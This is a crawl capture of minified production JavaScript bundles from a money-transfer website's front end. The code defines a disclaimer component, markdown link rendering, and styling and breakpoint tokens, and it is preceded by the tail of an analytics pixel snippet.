fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ae1f0579094a7d2f7801.js
body_size: 2030
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7523],{453776:(e,t,n)=>{n.d(t,{Or:()=>a,ZU:()=>s,vv:()=>r});var i=n(553692),r=[{key:i.A.LEFT,value:i.A.LEFT},{key:i.A.CENTER,value:i.A.CENTER},{key:i.A.RIGHT,value:i.A.RIGHT}],a=[{key:i.A.CENTER,value:i.A.CENTER},{key:i.A.RIGHT,value:i.A.RIGHT}],s=[{key:i.A.CENTER,value:i.A.CENTER},{key:i.A.LEFT,value:i.A.LEFT}];i.A.LEFT,i.A.LEFT,i.A.RIGHT,i.A.RIGHT},634466:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(283653);const r=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},54943:(e,t,n)=>{var i;n.d(t,{A:()=>r}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const r=i},257523:(e,t,n)=>{n.r(t),n.d(t,{UniversalDisclaimerBrandV1:()=>y});var i=n(333237),r=n(54943),a=n(634466),s=n(453776),l=n(157486),c=n(585608),o=n(514041),A=n(294362),m=n(627848),d=n(94487),p=n(235167),u=n(977367),v=n(512662);const h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,c.C6)(t,e),t.prototype.render=function(){var e;if(!this.props.disclaimer)return null;var n=t,i=(0,p.G)(this.props.context,"components.UniversalDisclaimerComponent",n.defineStyles.bind(n,this.props.styleSheet)),r=(0,d.A)(this.props.context,this.props.styleSheet),a=((e={})[l.Z.FINE_PRINT]=i.textFineprint,e[l.Z.MERCHANDISING]=i.textMerchandise,e);return o.createElement(m.A,{theme:this.props.theme},o.createElement("div",{className:"rm-container ".concat(r(this.props.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:(0,A.Ly)(i.disclaimerText,a[this.props.fontSize])},o.createElement(v._,{text:this.props.disclaimer,theme:this.props.theme}))))))},t.defineStyles=function(e){var t=e.style;return{disclaimerText:t({$debugName:"disclaimer_text"},(0,u.Lc)("sm","vertical"),u.cs.disclaimer,{$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"}}}),textFineprint:t(u.TA.psmall),textMerchandise:t(u.TA.p)}},t}(o.Component);var I=[{key:l.Z.FINE_PRINT,value:l.Z.FINE_PRINT},{key:l.Z.MERCHANDISING,value:l.Z.MERCHANDISING}],y={metadata:{name:"Universal Disclaimer Brand V1",id:"UniversalDisclaimerBrandV1",description:"Full width disclaimer component for Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_tue_jul_02_2.Fp5GCP6rpl9n6nWm.png",mobileURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_mobile_tue_j.RFm6CYYzgMiZN7SO.png",category:i._w.UNIVERSAL,testInstance:"13507b72-8b34-40d9-9d94-9b12c74e71d4",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDisclaimer/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:r.A.Select,options:a.A,isConfig:!0},disclaimer:{type:r.A.LongText,isUniversal:!0},fontSize:{type:r.A.Select,options:I,isConfig:!0},alignment:{type:r.A.Select,options:s.vv,isConfig:!0}},additionalProperties:!1,required:["theme"]},reactComponent:h}},627848:(e,t,n)=>{n.d(t,{A:()=>A});var i=n(585608),r=n(514041),a=n(294362),s=n(283653),l=n(45305),c=n(59330),o=n(589750);const A=function(e){var t=e.theme,n=e.children,A=e.className,m=(0,i.Tt)(e,["theme","children","className"]),d=(0,c.Ay)(),p=d.context,u=d.styleSheet,v=(0,l.AY)(p,u),h=t||s.A.LIGHT;return r.createElement(o.w,{theme:h},r.createElement("div",(0,i.Cl)({},m,{className:(0,a.Ly)(v(t),A)}),n))}},157486:(e,t,n)=>{var i;n.d(t,{Z:()=>i}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(i||(i={}))},512662:(e,t,n)=>{n.d(t,{_:()=>c,A:()=>o});var i=n(585608),r=n(514041),a=n(59330),s=n(79503),l=n(412867),c=function(e){var t,n,c=e.theme,o=e.linkType,A=e.text,m=e.listenerFlag,d=void 0===m||m,p=e.renderer,u=(0,a.Ay)(),v=u.styleSheet,h=(t=function(){return(0,s.ev)(A,v,c,o,p)},n=[A,v,c,o],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),I=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:u.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:u.componentInstanceId}})}}),[u]);return r.createElement("span",(0,i.Cl)({},h,{onClick:d?I:void 0}))};const o=c},94487:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(606072),r=n(235167),a=function(e){return{left:e.style(i.Bq.left),center:e.style(i.Bq.center),right:e.style(i.Bq.right)}};const s=function(e,t){var n=(0,r.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{var i;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(i||(i={}));const r=i}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ae1f0579094a7d2f7801.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-5695d7686c49a10f0f06.js
body_size: 6239
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7731],{333237:(o,n,r)=>{var e,l,t;r.d(n,{_w:()=>e}),function(o){o.MARKETING="marketing",o.UNIVERSAL="universal",o.SYSTEM="system",o.UNIVERSAL_SYSTEM="universalSystem"}(e||(e={})),function(o){o.DEFAULT="default",o.NAME="name",o.ID="id"}(l||(l={})),function(o){o.ASCENDING="ascending",o.DESCENDING="descending"}(t||(t={}))},79503:(o,n,r)=>{r.d(n,{RF:()=>v,ev:()=>A,Ay:()=>U});var e=r(585608),l=r(620376),t=r(956918),i=r(283653),a=r(489243),c=r(141586),d="^",s=function(o,n){void 0===n&&(n=i.A.LIGHT);var r=function(o){var n=(0,c.g4)(o)?a.colorBrandWasabi0:a.colorBrandUbe3;return"color: ".concat(n)}(n);return(0,e.fX)([],(0,e.zs)(function(o,n){var r,l,t,i,a;return void 0===o&&(o=""),void 0===n&&(n=""),(0,e.YH)(this,(function(e){switch(e.label){case 0:r=new RegExp(".*?\\".concat(d,"(.*?)\\").concat(d,".*?")),e.label=1;case 1:return r.test(o)?(l=r.exec(o),(t=null==l?void 0:l[1])?(i="".concat(d).concat(t).concat(d),a=o.indexOf(i),[4,o.slice(0,a)]):[3,4]):[3,4];case 2:return e.sent(),[4,"<span style='".concat(n,"'>").concat(t,"</span>")];case 3:return e.sent(),o=o.slice(a).replace(i,""),[3,1];case 4:return[4,o];case 5:return e.sent(),[2]}}))}(o,r)),!1).join("")},u=r(573638),g=r(245086),p=function(o){function n(n){var r=o.call(this,n)||this;return r.allowHeaders=n.allowHeaders,r.allowParagraphs=n.allowParagraphs,r}return(0,e.C6)(n,o),n.prototype.heading=function(n,r,e,l){return this.allowHeaders?o.prototype.heading.call(this,n,r,e,l):n},n.prototype.paragraph=function(n){return this.allowParagraphs?o.prototype.paragraph.call(this,n):n},n}(l.Renderer),h=r(514041),m=r(840931),f=r(631574),b=function(o){function n(n){var r,e,l=o.call(this,n)||this;return l.theme=null!==(r=n.theme)&&void 0!==r?r:i.A.LIGHT,l.styleSheet=n.styleSheet,l.linkType=null!==(e=n.linkType)&&void 0!==e?e:g.J.PARAGRAPH,l}return(0,e.C6)(n,o),n.prototype.link=function(n,r,l){if(!this.styleSheet)return o.prototype.link.call(this,n,r,l);var t=(0,e.zs)(w(n),2),i=t[0],a=t[1],c="{{hyperLinkText}}";return m.renderToStaticMarkup(h.createElement(f.I,{href:i,styleSheet:this.styleSheet,type:this.linkType,theme:this.theme,title:r,rel:y(a)?void 0:"noreferrer noopener nofollow",sameWindow:x(a),isExternal:C(a)},c)).replace(c,l)},n}(p),C=function(o){return o.includes("external")},x=function(o){return o.includes("sameWindow")},y=function(o){return o.includes("noRel")},w=function(o){var n=/^(.*?)(\[(.*)\])?$/g.exec(o);if(!n)throw new Error('Unable to parse link "'.concat(o,'"'));return[n[1],n[3]?n[3].split(",").map((function(o){return o.trim()})):[]]},D=new p({allowHeaders:!1,allowParagraphs:!1}),v=(new p({allowHeaders:!0,allowParagraphs:!0}),new b({allowHeaders:!0,allowParagraphs:!0})),k=new b({allowHeaders:!1,allowParagraphs:!1}),B={gfm:!0,tables:!0,sanitize:!0,breaks:!0},S=function(o,n){var r=(0,t.m2)(o);return{dangerouslySetInnerHTML:{__html:r?(0,t.jN)(l(r,n)):""}}},A=function(o,n,r,l,t){void 0===t&&(t=k),t.theme=null!=r?r:i.A.LIGHT,t.linkType=null!=l?l:g.J.PARAGRAPH,t.styleSheet=n,o=s(o,r);var a=(0,u.jA)(o);return S(a,(0,e.Cl)((0,e.Cl)({},B),{sanitize:!1,renderer:t}))};const U=function(o,n){void 0===n&&(n=D);var r=(0,u.jA)(o);return S(r,(0,e.Cl)((0,e.Cl)({},B),{sanitize:!1,renderer:n}))}},631574:(o,n,r)=>{r.d(n,{I:()=>i});var e=r(514041),l=r(294362),t=r(834599),i=function(o){var n=o.className,r=o.styleSheet,i=o.type,c=o.theme,d=o.children,s=o.href,u=o.sameWindow,g=void 0===u||u,p=o.onClick,h=o.title,m=o.rel,f=o.isExternal,b=void 0!==f&&f,C=e.useMemo((function(){return(0,t.j)(r,i,c)}),[r,i,c]);return e.createElement("a",{className:(0,l.Ly)(C,n),href:s,onClick:p,target:g?void 0:"_blank",title:h,rel:a(m,g,b)},d)},a=function(o,n,r){return n?o:r?"nofollow":"noreferrer"};i.displayName="LinkBrandV1Component"},834599:(o,n,r)=>{r.d(n,{j:()=>g,p:()=>p});var e,l,t,i=r(585608),a=r(489243),c=r(606072),d=r(977367),s=r(141586),u=r(245086),g=function(o,n,r){return(0,o.style)(p(n,r))},p=function(o,n){return y[o][(0,s.Cw)(n)]},h=(0,i.Cl)((0,i.Cl)({},d.cs.p),{cursor:"pointer",textDecoration:"underline"}),m=((e={})[s.SV.LIGHT]=(0,i.Cl)((0,i.Cl)({},h),{$nest:{"&:link":{color:a.colorBrandAgave3},"&:visited":{color:a.colorBrandUbe3},"&:hover, &:active, &:focus":{color:a.colorBrandAgave4}}}),e[s.SV.DARK]=(0,i.Cl)((0,i.Cl)({},h),{$nest:{"&:link":{color:a.colorWhite},"&:visited":{color:a.colorBrandUbe1},"&:hover, &:active, &:focus":{color:a.colorBrandAgave1}}}),e),f=(0,i.Cl)((0,i.Cl)((0,i.Cl)((0,i.Cl)((0,i.Cl)({},d.Mi.greycliffCFFont),d.AM.lineHeight120),c.YU.semibold),d.TA.h3),{position:"relative",cursor:"pointer",textDecoration:"none"}),b={content:"attr(data-before)",position:"absolute",top:"96%",width:"100%",left:0,height:"3px"},C=(0,i.Cl)((0,i.Cl)({},b),{height:"5px"}),x=((l={})[s.SV.LIGHT]=(0,i.Cl)((0,i.Cl)({},f),{color:a.colorBrandIndigo4,$nest:{"&:before":(0,i.Cl)((0,i.Cl)({},b),{background:"linear-gradient(90deg, #8D4DA0 15.52%, ".concat(a.colorBrandUbe2," 86.64%)")}),"&:hover:before, &:active:before, &:focus:before":(0,i.Cl)((0,i.Cl)((0,i.Cl)({},C),C),{background:a.colorBrandUbe3}),"&:link, &:visited":{color:a.colorBrandIndigo4,textDecoration:"none"}}}),l[s.SV.DARK]=(0,i.Cl)((0,i.Cl)({},f),{color:a.colorWhite,$nest:{"&:before":(0,i.Cl)((0,i.Cl)({},b),{background:"linear-gradient(90deg, #FCA53A 15.09%, ".concat(a.colorBrandTurmeric2," 88.58%)")}),"&:hover:before, &:active:before, &:focus:before":(0,i.Cl)((0,i.Cl)({},C),{background:a.colorBrandTurmeric3}),"&:link, &:visited":{color:a.colorWhite,textDecoration:"none"}}}),l),y=((t={})[u.J.PARAGRAPH]=m,t[u.J.BIG_LINK]=x,t)},245086:(o,n,r)=>{var e;r.d(n,{J:()=>e}),function(o){o[o.PARAGRAPH=0]="PARAGRAPH",o[o.BIG_LINK=1]="BIG_LINK"}(e||(e={}))},956918:(o,n,r)=>{r.d(n,{Ay:()=>d,jN:()=>a,m2:()=>c});var e=r(850764),l=RegExp("&lt;span style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; &#x2F;&gt;","g"),t=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),i=RegExp("&#x2F;","g"),a=function(o){return o?o.replace(l,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},c=function(o){return o?o.replace(t,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const d={replace:function(o,n){return o?a(e.render(o,n)).replace(i,"/"):""}}},606072:(o,n,r)=>{r.d(n,{$Y:()=>B,AM:()=>g,Bq:()=>H,DI:()=>L,Dk:()=>u,Ev:()=>R,HD:()=>I,HT:()=>F,Hm:()=>S,IQ:()=>P,Lc:()=>b,Lr:()=>E,NP:()=>W,P3:()=>$,Uh:()=>U,WZ:()=>A,X0:()=>T,YU:()=>h,cJ:()=>C,eV:()=>f,fi:()=>y,le:()=>G,pL:()=>v,sB:()=>O,tV:()=>i,vO:()=>p,z4:()=>k,zQ:()=>z,zm:()=>x});var e,l,t,i,a=r(585608),c=r(480938),d=r(489243),s=r(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},g={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},p={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},h={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},m=function(o,n,r){void 0===r&&(r="all");var e={},l={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[n];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[r].forEach((function(n){e[o?"".concat(o).concat(n):n.toLowerCase()]=l})),e},f=function(o,n){return void 0===n&&(n="all"),m("padding",o,n)},b=function(o,n){return void 0===n&&(n="all"),m("margin",o,n)},C=function(o,n){return void 0===n&&(n="all"),m("",o,n)},x=function(o,n){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,a.Cl)({textDecoration:"inherit",color:o||"inherit",outline:0},{backgroundColor:n})}}};!function(o){o.xsOnly="xsOnly",o.smUp="smUp",o.smDown="smDown",o.smOnly="smOnly",o.mdUp="mdUp",o.mdDown="mdDown",o.mdOnly="mdOnly",o.lgUp="lgUp",o.lgDown="lgDown",o.lgOnly="lgOnly",o.xlDown="xlDown",o.xlUp="xlUp",o.xxlDown="xxlDown",o.xxlUp="xxlUp"}(i||(i={}));var y=((e={})[i.xsOnly]={maxWidth:c.fd-1},e[i.smUp]={minWidth:c.fd},e[i.smDown]={maxWidth:c.l2g-1},e[i.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},e[i.mdUp]={minWidth:c.l2g},e[i.mdDown]={maxWidth:c.j7$-1},e[i.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},e[i.lgUp]={minWidth:c.j7$},e[i.lgDown]={maxWidth:c.ncn-1},e[i.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},e[i.xlDown]={maxWidth:c.ncn-1},e[i.xlUp]={minWidth:c.ncn},e[i.xxlDown]={maxWidth:c.tED-1},e[i.xxlUp]={minWidth:c.tED},e),w=function(o){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];return s.$_.apply(void 0,(0,a.fX)([o],(0,a.zs)(n),!1)).$nest||{}},D=function(o){return function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return w.apply(void 0,(0,a.fX)([o],(0,a.zs)(n),!1))}},v=((l={})[i.xsOnly]=D(y.xsOnly),l[i.smUp]=D(y.smUp),l[i.smDown]=D(y.smDown),l[i.smOnly]=D(y.smOnly),l[i.mdUp]=D(y.mdUp),l[i.mdDown]=D(y.mdDown),l[i.mdOnly]=D(y.mdOnly),l[i.lgUp]=D(y.lgUp),l[i.lgDown]=D(y.lgDown),l[i.lgOnly]=D(y.lgOnly),l[i.xlDown]=D(y.xlDown),l[i.xlUp]=D(y.xlUp),l[i.xxlDown]=D(y.xxlDown),l[i.xxlUp]=D(y.xxlUp),l),k=((t={})[i.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),t[i.smUp]="(min-width: ".concat(c.fd,"px)"),t[i.smDown]="(max-width: ".concat(c.l2g-1,"px)"),t[i.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),t[i.mdUp]="(min-width: ".concat(c.l2g,"px)"),t[i.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),t[i.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),t[i.lgUp]="(min-width: ".concat(c.j7$,"px)"),t[i.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),t[i.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),t[i.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),t[i.xlUp]="(min-width: ".concat(c.ncn,"px)"),t[i.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),t[i.xxlUp]="(min-width: ".concat(c.tED,"px)"),t),B={bgLight1:{backgroundColor:d.colorWhite},bgLight2:{backgroundColor:d.colorBrandGray2},bgLight3:{backgroundColor:d.colorBrandBlue3},bgDark1:{backgroundColor:d.colorBrandBlue11},bgDark2:{backgroundColor:d.colorBrandBlue14},bgEucalyptus:{backgroundColor:d.bgColorEucalyptus},bgMacadamia:{backgroundColor:d.bgColorMacadamia},bgDark3:{backgroundColor:d.colorBrandBlue15},bgDark4:{backgroundColor:d.colorBrandBlue12},bgDark5:{backgroundColor:d.colorBrandBlue10},bgAlert:{backgroundColor:d.colorBrandRed7},bgGreenShine:{backgroundColor:d.colorBrandGreen2}},S={textDark1:{color:d.colorBrandGray11},textDark2:{color:d.colorBrandGray9},textDark3:{color:d.colorBrandGray12},textDark4:{color:d.colorBrandGray14},textDark5:{color:d.colorBrandGray15},textDark6:{color:d.colorBrandGray11},textDark7:{color:d.colorBrandGray10},textBlue1:{color:d.colorBrandBlue14},textIndigoDark2:{color:d.colorBrandIndigo5},textLight1:{color:d.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:d.colorBrandGreen7},textGreen2:{color:d.colorBrandGreen13},brandBlue14:{color:d.colorBrandBlue14},brandBlue5:{color:d.colorBrandBlue5}},A={linkPrimary:{color:d.colorBrandGreen13},linkPrimaryHover:{color:d.colorBrandGreen14},linkSecondary:{color:d.colorBrandBlue12},linkSecondaryHover:{color:d.colorBrandBlue14},linkSubtle:{color:d.colorBrandGray11},linkSubtleHover:{color:d.colorBrandGray14},linkLight:{color:d.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:d.colorBrandGreen7},btnSuccessHover:{backgroundColor:d.colorBrandGreen8},btnSecondary:{backgroundColor:d.colorBrandBlue6},btnSecondaryHover:{backgroundColor:d.colorBrandBlue7}},H={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},L=function(o){return H[o]},I={center:{marginLeft:"auto",marginRight:"auto"}},G={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:d.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},T={unstyled:{paddingLeft:0,listStyle:"none"}},W={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},z=((0,a.Cl)((0,a.Cl)({},v.mdDown((0,a.Cl)({},W.hide))),v.lgUp((0,a.Cl)({},W.block))),(0,a.Cl)((0,a.Cl)({},v.mdDown((0,a.Cl)({},W.block))),v.lgUp((0,a.Cl)({},W.hide))),(0,a.Cl)((0,a.Cl)({},v.mdDown((0,a.Cl)({},W.hide))),v.lgUp((0,a.Cl)({},W.flex))),(0,a.Cl)((0,a.Cl)({},v.mdDown((0,a.Cl)({},W.flex))),v.lgUp((0,a.Cl)({},W.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),R={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},E={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:c.Vqo}},O={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},F={default:(0,a.Cl)((0,a.Cl)({},f("md","vertical")),f("mdLg","horizontal"))},$={default:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},E.rounded),H.center),z.noUnderline),g.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,a.Cl)({outline:"none"},z.noUnderline)}}),defaultNoRounding:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},H.center),z.noUnderline),g.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,a.Cl)({outline:"none"},z.noUnderline)}})},P={stickyHeader:10,underwater:-10,modal:99}},141586:(o,n,r)=>{r.d(n,{Cw:()=>d,SV:()=>e,bu:()=>t,g4:()=>a,kH:()=>c});var e,l=r(283653);!function(o){o[o.LIGHT=0]="LIGHT",o[o.DARK=1]="DARK"}(e||(e={}));var t=[l.A.INDIGO,l.A.INDIGO_DARK,l.A.INDIGO_EXTRA_DARK,l.A.UBE],i=[l.A.EUCALYPTUS,l.A.JICAMA,l.A.LIGHT,l.A.MACADAMIA,l.A.WASABI],a=function(o){return t.filter((function(n){return n===o})).length>0},c=function(o){return i.filter((function(n){return n===o})).length>0};function d(o){return a(o)?e.DARK:e.LIGHT}},977367:(o,n,r)=>{r.d(n,{$Y:()=>y,AM:()=>D,Hm:()=>w,IQ:()=>k,Lc:()=>h,Lr:()=>b,Mi:()=>C,TA:()=>x,YK:()=>m,cs:()=>v,eV:()=>p,le:()=>f});var e=r(585608),l=r(480938),t=r(489243),i=r(606072),a='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',c='"Noto Sans", '.concat(a),d='"GreycliffCF", '.concat(c),s={none:0,xxs:l.OHB,xs:l._Oj,sm:l.HbT,mdSm:l.Yzh,md:l.COg,mdLg:l.nFf,lg:l._ms,lg2:l.gyb,lg3:l.pyX,lg4:l.gNj,xl:l.tW6,xxl:l.V$f,auto:"auto"},u={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},g=function(o,n,r,e){void 0===r&&(r="all"),void 0===e&&(e=!1);var l={},t=s[n];return u[r].forEach((function(n){l["".concat(o).concat(n)]=e?"".concat(t,"px !important"):t})),l},p=function(o,n,r){return void 0===n&&(n="all"),void 0===r&&(r=!1),g("padding",o,n,r)},h=function(o,n,r){return void 0===n&&(n="all"),void 0===r&&(r=!1),g("margin",o,n,r)},m=function(o){return s[o]},f={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:t.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},b={rounded:{borderRadius:l.Vqo}},C={baseFonts:{fontFamily:a},notoSansFont:{fontFamily:c},greycliffCFFont:{fontFamily:d}},x={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},y={light:{backgroundColor:t.colorWhite},grey:{backgroundColor:t.colorBrandGray2},jicama:{backgroundColor:t.colorBrandJicama},indigo:{backgroundColor:t.colorBrandIndigo3},indigoDark:{backgroundColor:t.colorBrandIndigo4},indigoExtraDark:{backgroundColor:t.colorBrandGray14},macadamia:{backgroundColor:t.colorBrandTurmeric1},eucalyptus:{backgroundColor:t.colorBrandAgave1},lightBlue:{backgroundColor:t.colorBrandIndigo3},dark:{backgroundColor:t.colorBrandIndigo4},darkMode:{backgroundColor:t.colorBrandGray14},ube:{backgroundColor:t.colorBrandUbe3},agave:{backgroundColor:t.colorBrandAgave0},wasabi:{backgroundColor:t.colorBrandWasabi1}},w={light:{color:t.colorWhite},dark:{color:t.colorBrandGray14},textGreen:{color:t.colorBrandGreen7},textGreen2:{color:t.colorBrandGreen13},textIndigoDark:{color:t.colorBrandIndigo4}},D={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},v={h1:(0,e.Cl)((0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.greycliffCFFont),i.YU.bold),D.lineHeight120),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobileH1)),i.pL.mdUp(x.h1))}),h2:(0,e.Cl)((0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.greycliffCFFont),i.YU.bold),D.lineHeight120),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobileH2)),i.pL.mdUp(x.h2))}),h3:(0,e.Cl)((0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.greycliffCFFont),i.YU.bold),D.lineHeight120),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobileH3)),i.pL.mdUp(x.h3))}),h4:(0,e.Cl)((0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.greycliffCFFont),i.YU.bold),D.lineHeight120),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobileH4)),i.pL.mdUp(x.h4))}),quote:(0,e.Cl)((0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.greycliffCFFont),i.YU.normal),D.lineHeight120),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobileQuote)),i.pL.mdUp(x.quote))}),plarge:(0,e.Cl)((0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.greycliffCFFont),i.YU.normal),D.lineHeight120),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobilePLarge)),i.pL.mdUp(x.plarge))}),p:(0,e.Cl)((0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.greycliffCFFont),i.YU.normal),D.lineHeight140),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobileP)),i.pL.mdUp(x.p))}),psmall:(0,e.Cl)((0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.